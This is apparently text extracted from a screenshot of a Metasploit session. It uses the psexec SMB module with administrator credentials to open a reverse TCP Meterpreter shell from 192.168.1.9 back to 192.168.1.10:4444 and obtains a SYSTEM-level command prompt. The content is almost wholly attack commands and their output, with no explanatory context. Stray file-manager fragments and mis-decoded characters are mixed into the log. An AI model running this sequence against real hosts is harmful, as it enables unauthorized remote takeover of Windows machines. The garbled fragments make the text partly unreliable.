 msf5 exploit(windows/smb/psexec) > run
主文件夹
[*] Started reverse TCP handler on 192.168.1.10:4444
[*] 192.168.1.9:445 - Connecting to the server...
[*] 192.168.1.9:445 - Authenticating to 192.168.1.9:445 as user 'administrator'...
[*] 192.168.1.9:445 - Selecting PowerShell target
passwd.t...
[*] 192.168.1.9:445 - Executing the payload...
[+] 192.168.1.9:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (176195 bytes) to 192.168.1.9
[*] Meterpreter session 2 opened (192.168.1.10:4444 → 192.168.1.9:49798) at 2020-11-05 16:54:32 +0800
meterpreter > shell
Process 3044 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\windows\system32>whoami
whoami
nt authority\system
C:\windows\system32>